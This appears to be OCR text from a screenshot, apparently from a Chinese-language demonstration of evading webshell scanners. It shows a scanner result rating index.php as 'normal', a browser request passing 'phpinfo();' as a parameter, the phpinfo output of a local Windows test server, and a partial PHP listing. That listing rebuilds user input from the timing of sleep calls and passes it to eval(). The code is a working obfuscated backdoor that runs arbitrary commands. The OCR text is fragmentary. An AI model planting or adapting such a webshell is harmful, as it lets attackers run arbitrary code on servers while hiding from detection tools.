 文件名 MD5 检测结果 操作
index.php normal 删除
Ems phpi 127. 宝塔 阿里 二级 字节 字节 www dsad
127.0.0.1/?a=phpinfo();&time1=microtime&enqueue=enqueue
应用 其他 语言 资讯 考研 研究 学术 工作台 · 语雀 北京住房公积金网 南方科技大学网上... 待办
enqueueenqueueenqueueenqueueenqueueenqueueenqueueenqueueenqueueenqueue
PHP Version 7.0.12
System Windows NT DESKTOP-BBGCML6 10.0 build 19042 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disabl
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enab
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
10 echo $cc;
11 $test->$cc(ord($temp[$i]));
12 }
13 while(1)
14 {
15 if(($test->isEmpty()))//source
16 {
17 break;
18 }
19
20 $start = ($bbb)(true);//干净的
21 usleep(($test->dequeue())*20000);// ascii
22 // $end = microtime(true); //干净的
23 $end = ($bbb)(true); //干净的
24
25 $test->next();
26 $timesta = ceil(($end - $start)*1000);//干
27 $time_stack->$cc(ceil(($timesta / 2) /10)
28 }
29 $hahh = "";
30 while(!($time_stack->isEmpty()))
31 {
32 $caaaa = $time_stack->dequeue();
33 $hahh .= chr($caaaa);
34 $time_stack->next();
35 }
36
37 eval($hahh);
38 ?>